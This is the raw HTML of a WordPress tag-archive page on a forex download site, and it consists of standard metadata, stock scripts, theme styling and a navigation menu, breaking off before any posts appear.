

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/verstandnisfragen/
body_size: 12002
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Verständnisfragen Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/verstandnisfragen/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Verständnisfragen Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/verstandnisfragen/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/verstandnisfragen/#webpage","url":"https://forexwinners.org/forex/tag/verstandnisfragen/","name":"Verst\u00e4ndnisfragen Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/verstandnisfragen/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/verstandnisfragen/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/verstandnisfragen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"Verst\u00e4ndnisfragen"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Verständnisfragen Tag Feed" href="https://forexwinners.org/forex/tag/verstandnisfragen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/2605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-verstandnisfragen tag-2605 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
